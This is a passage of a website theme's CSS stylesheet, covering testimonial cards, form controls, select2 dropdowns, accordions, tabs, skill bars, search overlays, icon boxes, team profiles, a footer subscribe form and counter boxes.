    font-family: 'Playfair Display', serif;
}
.client-testimonial-icon .name {
    color: #27304b;
    font-size: 1.125rem;
    font-weight: 700;
    margin: 15px 0 0 0;
}
.client-testimonial-icon .post{
    display: block;
    font-weight: 500;
    color: #1c535d;
    font-size: 0.875rem;
}
.owl-carousel .owl-item .client-testimonial-icon img {
    width: 75px !important;
    overflow: hidden;
    margin-right: 20px;
    position: relative;
    height: 75%;
    border-style: solid;
    border-width: 3px;
    border-color: rgb(255, 255, 255);
    background-color: rgb(255, 255, 255);
    border-radius: 7px;
    margin-bottom: -25px;
}
.client-testimonial i {
    color: #D9E7DB;
    font-size: 3rem;
    top: -10px;
    position: relative;
}

.client-testimonial.dark{
    background: #e9eaed;
}
.client-testimonial.dark i {
    color: #FFF;
}
.home-second-testimonials-wrap{
    position: relative;
}
.home-second-testimonials-wrap::after {
    position: absolute;
    bottom: 0;
    z-index: 1;
    background: #f8f4f3;
    height: 150px;
    content: "";
    width: 100%;
    left: 0;
    z-index: 1;
}
.home-second-testimonials-wrap #home-second-testimonials{
    position: relative;
    z-index: 3;
}
.home-welcome{
    margin-top: -90px;
}
.client-testimonial-alternate{
    background: #FFF;
    text-align: center;
    margin-bottom: 70px;
    border-radius: 20px;
    padding: 4rem;    
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.1);      
}
.client-testimonial-alternate .client-testimonial-icon{
    flex-direction: column;
}
.client-testimonial-alternate .client-testimonial-icon .text {
    margin-bottom: 0;
}
.client-testimonial-alternate .client-inner-content{
    position: relative;
    padding-bottom: 1.2rem;
    font-size: 1.25rem;
    color: #27304b;
    font-weight: 400;
    line-height: 1.5;
}
.client-testimonial-alternate .client-inner-content i{
    position: absolute;
    width: 100%;
    font-size: 7rem;
    top: -20px;
    opacity: 0.05;
    text-align: center;
    left: 0;
}
.client-testimonial-alternate .client-testimonial-icon .name{
    color: #46c2ca;
}
.owl-carousel .owl-item .client-testimonial-alternate .client-testimonial-icon img{
    margin: 0;
}
/* 5.8 Client Testimonials Styles End */




/*------------------------------------------*/
/*   6. Forms Elements
/*------------------------------------------*/

/*------------------------------------------*/
/*   6.1  Default Style
/*------------------------------------------*/
.form-control {
    border: none;
	box-shadow: none;
	font-size: 0.9375rem;
	border: 1px solid #FFF;
    outline: none;
    color: #5b5b5b;
    background-color: #FFF;
    height: auto;
	padding: 0.8rem 1rem;
	border-radius: 5px;
	box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);

	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
	  
.form-control:focus{
	border: 1px solid #e9e1dc;
	background: #FFF;
	box-shadow: none;
}
.form-control:disabled, .form-control[readonly] {
    opacity: 0.6;
}

::-webkit-input-placeholder { /* Edge */
	color: #5b5b5b;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #5b5b5b;
}

::placeholder {
	color: #5b5b5b;
}
 .custom-control-label{
	position: relative;
	cursor: pointer;
    margin-bottom: 0;
    vertical-align: top;
    padding: 4px 0 0 5px;
    font-weight: 500;
}
.custom-control-input {
    cursor: pointer;
    width: 20px;
    top: 4px;
}
.custom-control-input{
    cursor: pointer;
}
.custom-checkbox .custom-control-label::before {
    border-radius: 5px;
    width: 20px;
	height: 20px;
    background-color: #FFF;
}
.custom-radio .custom-control-label::before {
    width: 20px;
    height: 20px;
    -webkit-transition: all 100ms ease-in-out;
    -moz-transition: all 100ms ease-in-out;
    -o-transition: all 100ms ease-in-out;
    -ms-transition: all 100ms ease-in-out;
    transition: all 100ms ease-in-out;
    border-color: #d4d6db;
    background: #FFF;
    border-width: 2px;
}
.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #FFF;
    -webkit-transition: all 100ms ease-in-out;
    -moz-transition: all 100ms ease-in-out;
    -o-transition: all 100ms ease-in-out;
    -ms-transition: all 100ms ease-in-out;
    transition: all 100ms ease-in-out;
}
.custom-control-label::before{
	border-color: #d4d6db;
}
 .custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #d4d6db;
}

.custom-radio .custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #d4d6db;
    background-color: #FFF;
    border-width: 2px;
}
.custom-radio .custom-control-label::after {
     display: none;
}
 .custom-control-input:focus~.custom-control-label::before{
	box-shadow: none;
}
 .custom-control-input:checked~.custom-control-label::before, 
 .custom-control-input:not(:disabled):active~.custom-control-label::before{
	color: #fff;
    border-color: #46c2ca;
    background-color: #46c2ca;
    border-width: 4px;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: none;
    content: "\eed8";
    color: #FFF;
    padding: 0px 0 0 1px;
    font-size: 1.2rem;
    margin: -5px 0 0 0;
    font-family: IcoFont!important;
}
 .custom-control-input:disabled~.custom-control-label,
 .custom-control-input[disabled]~.custom-control-label {
    color: #6c757d;
    opacity: 0.5;
}
/* 6.1  Default Style End */

/*------------------------------------------*/
/*   6.2  Form Light
/*------------------------------------------*/
.form-light.form-control {
	font-size: 0.9375rem;
    outline: none;
    color: #131313;
    background-color: #FFF;
    height: auto;
	padding: 0.8rem 1rem;
	border-radius: 5px;
	box-shadow: none;
	border: none;
}
.form-light.form-control:disabled, .form-light.form-control[readonly] {
    opacity: 0.6;
}

.form-light::-webkit-input-placeholder { /* Edge */
	color: #5b5b5b;
}

.form-light:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #5b5b5b;
}

.form-light::placeholder {
	color: #5b5b5b;
}
.form-light .custom-control{
	color: #5b5b5b;
}
.form-light.custom-checkbox .custom-control-label::before,
.form-light.custom-checkbox .custom-control-label::after{
    border-radius: 5px;
    width: 20px;
    height: 20px;
}
.form-light.custom-radio .custom-control-label::before{
	width: 20px;
    height: 20px;
}
.form-light .custom-control-label::before {
    border-color: #d4d6db;
    background: #d4d6db;
}
.form-light .custom-control-input:focus~.custom-control-label::before{
	box-shadow: none;
}
.form-light .custom-control-input:focus:not(:checked)~.custom-control-label::before{
	border-color: #d4d6db;
}
.form-light .custom-control-input:checked~.custom-control-label::before, 
.form-light .custom-control-input:not(:disabled):active~.custom-control-label::before{
	color: #fff;
    border-color: #46c2ca;
    background-color: #46c2ca;
    border-width: 4px;
}

.form-light .custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: none;
    content: "\f00c";
    font-family: "FontAwesome";
    color: #FFF;
    padding: 2px 0 0 5px;
	font-size: 0.9rem;
	font-weight: 900;
}
/* 6.2  Form Light End */

/*------------------------------------------*/
/*   6.3  Select Dropdown
/*------------------------------------------*/
.theme-combo, 
.theme-combo{
	width: 100%;
}
.select2-container {
    z-index: 99;
}
/* Default Theme */
.select2-container.select2-container .select2-selection--single {
    padding: 0.8rem;
    height: auto;
    border-radius: 5px;
    background: #e9eaed;
    z-index: 3;
    position: relative;
}
.select2-container.select2-container--open .select2-selection--single{
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	border-bottom: 0;
	background-color: #e9eaed;
}
.select2-container.select2-container .select2-selection--single:focus{
    /* box-shadow: none; */
    outline: none;
}
.select2-container .select2-selection--single .select2-selection__arrow {
    height: 100%;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 30px;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.select2-container.select2-container--open .select2-selection--single .select2-selection__arrow{
    transform: rotate(180deg);
}
.select2-container .select2-selection--single .select2-selection__arrow::after {
    position: absolute;
    font-size: 0.87rem;
    font-style: normal;
    font-family: "FontAwesome";
    content: "\f078";
    left: 50%;
    top: 50%;
    color: #acacac;
    font-weight: 900;
    height: 100%;
    transform: translate(-50%, -50%);
    display: flex;
    align-items: center;
}

.select2-container .select2-dropdown{
	border: none;
    z-index: 9999;
}
.select2-container .select2-dropdown li{
    border-bottom: 1px solid #FFF;
    font-size: 0.875rem;
    color: #5b5b5b;
    padding: 0.8rem 1.3rem;
}
.select2-container .select2-dropdown li:hover{
    background-color: #ffffff;
    color: #0a0a0a;
}

.select2-container .select2-dropdown ul {
    border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	background-color: #e9eaed;
    position: relative;
    z-index: 1;
    overflow: hidden;
    margin-top: -1px;
    border-top: 1px solid #FFF;
}
.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto;
}
/* Default Theme */
/* Light Theme */
.select2-container--form-light.select2-container .select2-selection--single {
    padding: 0.58rem;
    height: auto;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    border-radius: 5px;
    background: #FFF;
    z-index: 3;
	position: relative;
	border: none;
}
.select2-container--form-light.select2-container--open .select2-selection--single{
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	border-bottom: 0;
	background-color: #FFF;
}
.select2-container--form-light.select2-container .select2-selection--single:focus{
	/* box-shadow: none; */
	outline: none;
}
.select2-container--form-light .select2-selection--single .select2-selection__arrow {
    height: 100%;
    position: absolute;
    top: 1px;
    right: 10px;
	width: 30px;
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.select2-container--form-light.select2-container--open .select2-selection--single .select2-selection__arrow{
    transform: rotate(180deg);
}
.select2-container--form-light .select2-selection--single .select2-selection__arrow::after {
    position: absolute;
    font-size: 0.87rem;
    font-style: normal;
    font-family: IcoFont!important;
    content: "\ea99";
    left: 50%;
    top: 50%;
    color: #005b5c;
    font-weight: 900;
    height: 100%;
    transform: translate(-50%, -50%);
    display: flex;
    align-items: center;
}

.select2-container--form-light .select2-dropdown{
	border: none;
    z-index: 9999;
}
.select2-container--form-light .select2-dropdown li{
	border-top: 1px solid #eeeeee;
	font-size: 0.875rem;
	color: #5b5b5b;
	padding: 0.8rem 1.3rem;
}
.select2-container--form-light .select2-dropdown li:hover{
	background-color: #f6f6f6;
	color: #0a0a0a;
}
.select2-container--form-light .select2-dropdown ul {
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border: none;
    background: #FFF;
}
.select2-container--form-light .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--form-light .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto;
}
/* Light Theme */
/* 6.3  Select Dropdown End */


/*------------------------------------------*/
/*   7. Shortcodes Styles
/*------------------------------------------*/

/*------------------------------------------*/
/*   7.1 Accordian Style
/*------------------------------------------*/
.theme-accordian .panel-group .panel{
	border-radius:0;
	border:none;
	box-shadow:none;
}
.theme-accordian .panel-default > .panel-heading{
	background-color:#f07039;
	border-radius:0;
	padding:0;
}
.theme-accordian .panel-heading{
	background:#47bdcc;
	padding:0;	
	border-radius:3px;
}
.theme-accordian .panel-title > a{
	padding:12px 15px;
	outline:0;
	display:block;
	color:#FFF;
	text-transform:capitalize;
	outline:none;
	position:relative;
}
.theme-accordian .panel-title > a i{
	margin-right:8px;
}
.theme-accordian .panel-body, .theme-accordian-rounded .panel-body{
	padding:0 0 20px 0;
	font-size: 0.827rem;
}
.panel{
	padding: 0 0 0 20px;
}
.panel, .panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body{
	background:none;
	border:none;
	box-shadow:none;
}
.theme-accordian.white{
	background:none;
}
.theme-accordian.white .panel-heading{
	background:#FFF;
}
.theme-accordian.white .panel-title > a{
	color:#343434;
}
.theme-accordian.white .panel-title > a i{
	color:#47bdcc;
}
.theme-accordian-rounded .panel-title > a i{
	text-align: center;
    margin-right: 12px;
    color: #ff3514;
    font-size: 0.875rem;
    position: absolute;
    left: -26px;
    top: 2px;
	
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.theme-accordian-rounded .panel-heading{
	padding:0 0 5px 0;
	
}
.panel-title{
	font-size:1rem;
	position: relative;
}
.theme-collapse{
	padding: 0;
}
.theme-collapse.light .toggle.arrow-down, .theme-collapse.light .toggle{
	color: #fdf3ea;

}
.theme-collapse .toggle {
    color: #27304b;
    letter-spacing: -0.05rem;
    font-size: 1.275rem;
    padding: 12px 0 12px 60px;
    text-transform: capitalize;
    position: relative;
    cursor: pointer;
	font-weight: 600;
	line-height: 1;
    margin-bottom: 15px;
    
    transition: all 400ms ease-in-out;
}
.theme-collapse .toggle .icon {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 0.875rem;
    color: #FFF;
    width: 40px;
    height: 40px;
    border-radius: 4px;
    background: #1c535d;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);

    transition: all 400ms ease-in-out;
}

.theme-collapse .toggle:hover{
    color: #46c2ca;
}
.theme-collapse .toggle:hover .icon{
    background: #46c2ca;
}

.theme-collapse .toggle.arrow-down .icofont-plus:before {  
	content: "\ef9a";
}

.theme-collapse .toggle.arrow-down{
	color: #46c2ca;
}
.theme-collapse .toggle.arrow-down .icon{
	background: #46c2ca;
}
/* .theme-collapse .toggle.arrow-down .icon i{
	transform: rotate(180deg);
} */
.theme-collapse .content {
    padding: 0 0 15px 0;
    position: relative;
}
.theme-collapse a {
    display: block;
    font-size: 14px;
    color: #7b7b7b;
    text-transform: capitalize;
    margin-bottom: 7px;
}
.theme-collapse a:hover{
	color: #24547f;
}
.theme-collapse a:last-child{
	margin: 0;
}
/* Right Icon With Border */
.arrow-right-border.theme-collapse {
    padding: 0;
}
.arrow-right-border.theme-collapse .toggle i {
    left: auto;
    right: 0;
}
.arrow-right-border.theme-collapse .toggle {
	border-bottom: 1px solid #dddddd;
	margin-bottom: 15px;
	padding-right: 20px;
}
/* Right Icon With Border */
/* Accordian Style Capsules */
.capsules.theme-collapse {
    padding: 0;
}
.capsules.theme-collapse .toggle{
	background: #ff3514;
	margin-bottom: 15px;
	padding: 10px 10px 10px 40px;
	color: #FFF;
	font-size: 0.875rem;

	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.capsules.theme-collapse .toggle i {
    left: 15px;
    color: #FFF;
    transform: translateY(-50%) rotate(0deg);
    top: 50%;
}
.capsules.theme-collapse .toggle.arrow-down{
	background: #2f3985;
}
.capsules.theme-collapse .toggle i {
    left: 15px;
    color: #FFF;
    transform: translateY(-50%) rotate(0deg);
    top: 50%;
}

.capsules.theme-collapse .toggle.arrow-down i {
    transform: translateY(-50%) rotate(180deg);
}

.capsules.theme-collapse .content {
    padding: 0 20px 15px 25px;
}
/* 7.1 Accordian Style End */

/*------------------------------------------*/
/*   7.2 Tabbing Style
/*------------------------------------------*/
.light.theme-tabbing.nav-pills .nav-link{
	background: #1c535d;
}
.theme-tabbing.nav-pills .nav-link {
    border-radius: 7px;
	background: #1c535d;
    color: #FFF;
    padding: .5rem 1.5rem;
    margin-right: 15px;
    font-size: 1rem;
    font-weight: 400;
	position: relative;
}
.theme-tabbing.nav-pills .nav-link.active,
.theme-tabbing.nav-pills .nav-link:hover {
    background: #46c2ca;
    color: #fff5ec;
}
.theme-tabbing.nav-pills .nav-link i{
	padding-right: 6px;
}
.tab-content.theme-tabbing .tab-pane{
	padding-top: 1.25rem !important;
}
/* 7.2 Tabbing Style End */

/*------------------------------------------*/
/*   7.3 Animated Bars Style
/*------------------------------------------*/
.skillbar-wrap{
	padding: 0 0 20px 0;
	color: #7d7d7d;
	font-weight: 500;
}
.skillbar-wrap .clearfix {
    margin-bottom: 10px;
    font-weight: 400;
    color: #707070;
}
.skillbar-percent {
    position: absolute;
    padding: 2px 0;
    font-size: 0.8125rem;
    top: -35px;
    font-weight: 400;
	right: 0;
	color: #46c2ca;
}
.skillbar {
	position:relative;
	display:block;
	width:100%;
	background-color: #dee1e6;
	height:4px;	
	border-radius: 2px;	
	-webkit-transition:0.4s linear;
	-moz-transition:0.4s linear;
	-ms-transition:0.4s linear;
	-o-transition:0.4s linear;
	transition:0.4s linear;	
}  
.skillbar-bar {
	height:4px;
	border-radius: 2px;	
	width:0px;
	background:#1c535d;
	margin:10px 0 0 0;	
	position: relative;
	overflow: visible !important;
}
.skill-bar-percent {
	color:#303030;
}
/* 7.3 Animated Bars Style End */

/*------------------------------------------*/
/*   7.4 Overlay Styles Style
/*------------------------------------------*/
.overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	z-index: 9999;
	left: 0;
	background: rgba(39, 48, 75, 0.8);
}
.overlay .overlay-close i{
	padding: 0 !important;
}

.overlay form {
	text-align: center;
	position: relative;
	top: 50%;
	font-size: 22px;
	color: #b2b2b2;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.overlay .form-inner {
	list-style: none;
	padding: 0;
	margin: 0 auto;
	display: inline-block;
	height: 100%;
	position: relative;
}
.overlay .form-inner input[type="text"]{
	box-shadow: none !important;
    border: none;
    background-color: transparent;
}
/* Effects */
.overlay-hugeinc {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.5s, visibility 0s 0.5s;
	transition: opacity 0.5s, visibility 0s 0.5s;
}
.overlay-hugeinc.open {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.overlay-hugeinc form {
	-webkit-perspective: 1200px;
	perspective: 1200px;
}
.overlay-hugeinc form .form-inner {
	opacity: 0.4;
	-webkit-transform: translateY(-25%) rotateX(35deg);
	transform: translateY(-25%) rotateX(35deg);
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
}
.overlay-hugeinc form .form-inner {
	width: 50%;
	padding: 0 15px;
}
.overlay-hugeinc.open form .form-inner {
	opacity: 1;
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.overlay-hugeinc form .form-inner-div {
	padding: 0.75rem;
	background: #FFF;
	border-radius: 70px;
	min-width: 100%;
}
.overlay-hugeinc.close form .form-inner {
	-webkit-transform: translateY(25%) rotateX(-35deg);
	transform: translateY(25%) rotateX(-35deg);
}
/* 7.4 Overlay Styles Style End */

/*------------------------------------------*/
/*   7.5 Callout Style
/*------------------------------------------*/
.contact-callout{
	color: #fefefe;
}
.callout-style-1{
	font-size: 14px;
	color: #FFF;
}
.center-text{
	padding: 0 4rem;
}

/* Callout Center Style Start */
.callout-style-side-img{
	background-color: #FFF;
	box-shadow: 0px 0px 54px 0px rgba(39, 48, 75, 0.26);
}
.callout-style-side-img .img-callout{
    width: 350px;
    overflow: hidden;
}
.callout-style-side-img .text-callout{
	padding: 1.5rem 2rem;
	font-size: 1rem;
}
.callout-style-side-img .text-callout .icon .btn {
    white-space: nowrap;
    margin-left: 1.5rem;
}
.callout-style-side-img .text-callout .heading h2{
	color: #27304b;
    font-weight: 800;
    font-size: 1.875rem;
    margin: 0;
}
/* 7.5 Callout Style End */

/*------------------------------------------*/
/*   7.6 Icon Box Style
/*------------------------------------------*/
/* Box Style One */
.icon-box-1{
	display: flex;  
}
.welcome-home-first .icon-box-1{ 
    max-width: 220px;
    margin: 0 auto;
}
.icon-box-1 i{
	font-size: 4.5rem;
	margin-right: 1.5rem;
	color: #1c535d;
}
.icon-box-1 h3{
	color: #27304b;
    font-size: 1.25rem;
    font-weight: 800;
}
/* Box Style Two */

/* Box Style Two */
.icon-box-2{
	border-radius: 6px;
    background-color: rgb(255, 255, 255);
    border-radius: 10px;
	padding: 1.8rem;
}
.icon-box-2 .icon-font{
	font-size: 6.5rem;
	margin-right: 2rem;
    line-height: 1.4;
    color: #1c535d;
}

.icon-box-2 h3{
	font-size: 1.25rem;
	color: #46c2ca;
	font-weight: 800;
}

/* Icon Box 3 */
.icon-box-3{
	text-align: center;
}
.icon-box-3 i{
	font-size: 6rem;
	color: #cdced4;
	display: block;
	margin-bottom: 1.5rem;
}
.icon-box-3 h3{
	font-size: 1.5rem;
	font-family: 'Changa', sans-serif;
	color: #46c2ca;
	font-weight: bold;
	position: relative;
	margin-top: 3rem;
}
.icon-box-3 h3:after {
    position: absolute;
    content: "";
    top: -20px;
    left: 50%;
    height: 1px;
    width: 40px;
    background: #27304b;
    transform: translateX(-50%);
}
/* Icon Box 3 */

/* Icon Box 4 */
.icon-box-4{
	text-align: left;
	padding: 1.7rem 1.25rem 1.7rem 4rem;
	position: relative;
	border-radius: 7px;
	overflow: hidden;

	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.icon-box-4 svg {
    color: #beafb1;
    display: block;
    stroke-width: 1px;
    position: absolute;
    width: 60px;
    height: 60px;
    left: -18px;
    top: 50%;
    transform: translateY(-50%);
}
.icon-box-4 h3 {
    font-size: 1.25rem;
    color: #27304b;
    font-weight: 800;
    position: relative;
}
.icon-box-4 a[href^="mailto:"]{
	color: #46c2ca;
	text-decoration: underline;
}
.icon-box-4 a[href^="mailto:"]:hover{
	color: #27304b;
	text-decoration: none;
}
.icon-box-4.bg-orange{
	background: rgba(213, 155, 45, 0.2);
}
.icon-box-4.bg-green{
	background: #D9E7DB;
}
.icon-box-4.bg-gray{
	background: rgba(90, 58, 59, 0.07);
}
/* Icon Box 4 */

/* Icon Box With Image */
.icon-box-with-img{
	position: relative;
    background: #FFF;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.08);

  	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.icon-box-with-img .text{
    padding: 1.8rem;
}
.icon-box-with-img .img {
    overflow: hidden;
}
.icon-box-with-img  h3 {
    font-size: 1.25rem;
    color: #1c535d;
    font-weight: 800;
}
.icon-box-with-img .read-more-line{
    color: #46c2ca;
}
.icon-box-with-img .read-more-line:hover {
    color: #1c535d;
}
/* 7.6 Icon Box Style End */

/*------------------------------------------*/
/*   7.7 Team Section Styles
/*------------------------------------------*/
.team-section-wrap{
	background: #fff;
	box-shadow: 0px 0px 97px 0px rgba(0, 0, 0, 0.12);	  
	padding: 1.5rem;
	border-radius: 7px;
	margin-bottom: 2rem;
}
.team-section-wrap .img {
    text-align: center;
    margin: 1.5rem auto 2.5rem;
    position: relative;    
    border-radius: 50%;
    height: 160px;
	width: 160px;
	overflow: hidden;

	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap .img img{
	width: 160px;
	margin: 0 auto 25px;
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap:hover .img{
	background: rgba(0, 0, 0, 1);
}
.team-section-wrap .img .social-icons {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    text-align: center;
	transform: translate(-50%, -50%);
	z-index: 99;

	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap:hover .img .social-icons{
	opacity: 1;
	color: #FFF;
}
.team-section-wrap:hover .img .social-icons a{
	color: #FFF;
	font-size: 1.2rem;
	margin: 0 0.3rem;
}
.team-section-wrap:hover .img .social-icons a:hover{
	color: #46c2ca;
}
.team-section-wrap:hover .img img{
	opacity: 0.3;
	transform: scale(1.2);
	
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.team-section-wrap .img.green{
	box-shadow: 0px 0px 0px 20px rgba(0, 166, 118, 0.1);
}
.team-section-wrap .img.navy-blue {
	box-shadow: 0px 0px 0px 20px rgba(37, 45, 70, 0.1);
}
.team-section-wrap .img.orange {
	box-shadow: 0px 0px 0px 20px rgba(255, 99, 85, 0.1);
}
.team-section-wrap .img.beige {
	box-shadow: 0px 0px 0px 20px rgba(250, 240, 231, 0.7);
}

.team-section-wrap h4{
	color: #46c2ca;
    font-weight: 800;
    font-size: 1.25rem;
}
.team-section-wrap h5{
	color: #6e7c90;
	font-weight: 500;
	margin-bottom: 1rem;
}



.single-team .team-image{
    padding-right: 5rem;
}
@media (max-width: 991px) {
    .single-team .team-image{
        padding-right: 0;
        margin-bottom: 2rem;
    }
    .dropdown-menu{
        display: none !important;
    }
    .dropdown-menu.show{ 
        opacity: 1 !important;
        visibility: visible !important;
        display: block !important;
    }
    .dropdown-menu .dropdown .dropdown-menu {
        margin-left: 13px;
        border-bottom: 1px solid #D9E7DB;
    }
    #body-content {
        margin-top: 0 !important;
    }
    .wide-tb-100 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .row.second .ftr-wdgt-2, .row.first .ftr-wdgt-1 {
        min-width: 33%; 
    }
    table td, table th {
        padding: .2em; 
    }

}
.single-team .social-icons-team{
    padding: 2rem 0 0 0;
    font-size: 1.2rem;
}
.single-team .social-icons-team a{
    background: #1c535d;
    color: #FFF;
    width: 40px;
    height: 40px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.single-team .social-icons-team a:hover{
    background: #46c2ca;
}
.single-team .social-icons-team a:not(:last-child){
    margin-right: 0.5rem;
}

/* 7.7 Team Section Styles End */

/*------------------------------------------*/
/*   7.8 Footer Subscribe Styles
/*------------------------------------------*/
.footer-subscribe{
	padding: 0 15px 3.5rem 15px;
	border-radius: 6px;
	color: #FFF;
}
.footer-subscribe h4 {
    line-height: 1;
    font-size: 1.125rem;
    position: relative;
	font-weight: 400;
	color: #fff !important;
    margin: 0 0 0.5rem 0;
}
.footer-subscribe h3 {
    font-size: 2.25rem;
	font-weight: 700;
	color: #FFF !important;
    margin: 0 0 1rem 0;
}
.footer-subscribe input[type=text], input[type=email] {
    width: 100%;
    border: none;
    color: #27304b;
    margin-right: 1.5rem;
    padding: 0.8rem 50px 0.8rem 1rem;
    font-weight: normal;
    background: transparent;
    box-shadow: none !important;
    background: #f8f4f3;
	border-radius: 4px;
	font-size: 00.875rem;
}
.footer-subscribe input[type=text]:focus,
.footer-subscribe input[type=text]:active{
	border-width: 0 0 1px 0;
	box-shadow: none;
	outline: none;
}

.footer-subscribe .input-wrap{
    position: relative;
    display: flex
}
.footer-subscribe .input-wrap button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -169px;
    height: 100%;
}
/*snettscom hack don't need this for dark mode
.footer-subscribe ::-webkit-input-placeholder { // Edge
  color: #27304b;
}

.footer-subscribe :-ms-input-placeholder { // Internet Explorer 10-1
  color: #27304b;
}

.footer-subscribe ::placeholder {
  color: #27304b;
}*/

/* 7.8 Footer Subscribe Styles End */

/*------------------------------------------*/
/*   7.9 Give Us Call Styles
/*------------------------------------------*/
.give-us-call { 
    top: 0px;
    padding: 3rem 0;
    color: #FFF;
    right: 15px;
    border-radius: 0px;
    text-align: right;
    width: inherit;
    min-width: inherit !important;
}
.ftr-wdgt-1.give-us-call{
    position: absolute !important;
}
.give-us-call svg {
    position: absolute;
    width: 35px;
    height: 35px;
    color: #FFF;
    left: 30px;
	z-index: 1;
	opacity: 0.5;
	stroke-width: 1px;
}
.give-us-call h4, .give-us-call h3{
	position: relative;
	z-index: 2;
}
.give-us-call h4 {
    font-size: 1.25rem;
    font-weight: 500;
}
.give-us-call h3{
	font-size: 2rem;
	font-weight: 800;
    margin: 0;
    color: #FFF;
}
.give-us-call h3 a{
    color: #fff5ec;
}

/* 7.9 Give Us Call Styles End */


/*------------------------------------------*/
/*   7.10 Counter Text Animation Styles
/*------------------------------------------*/
.counter-style-box {
    padding: 1.7rem;
    font-weight: 400;
    border-radius: 10px;
    background-color: #FFF;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    color: #6e7c90;	  
    height: 100%;
    font-size: 1rem;
    font-weight: 700;
    color: #000;
}
.counter-style-box .counter-txt {
    color: #27304b;
    line-height: 1;
    font-size: 3rem;
    position: relative;
    font-weight: 800;
    z-index: 2;
    padding: 0 0 0 20px;
    margin: 1.4rem 0;
    font-family: 'Playfair Display', serif;
}
.counter-style-box .counter-txt:before {
    position: absolute;
    content: "";
    top: -5px;
    left: 0;
    height: 70px;
    width: 70px;
    background: #46c2ca;
    z-index: -1;
    border-radius: 10px;
    opacity: 0.2;
}
.counter-img-bg .counter-style-box i{
	color: #FFF;
}
.counter-img-bg .counter-style-box .counter-txt:before{
	background: #FFF;
}
.counter-img-bg .counter-style-box .counter-txt{
	color: #98cb46;
}
.counter-style-box.small-box {
    background: transparent;
    box-shadow: none;
    padding: 0;
    display: flex;
    align-items: center;
    font-weight: 700;
    line-height: 1.2;
    color: #27304b;
    font-size: 1.125rem;
}
.counter-style-box.small-box .counter-txt{
    color: #46c2ca;
    margin-right: 1.5rem;
    min-width: 100px;
}
.counter-style-box.small-box .counter-txt:before{
    background: #FFF;
    opacity: 1;
}
/* 7.10 Counter Text Animation Styles End */

/*------------------------------------------*/
/*   7.11 Owl Slider Arrow Styles
/*------------------------------------------*/
.owl-nav {
    text-align: center;
    margin-top: 0px;
    position: absolute;
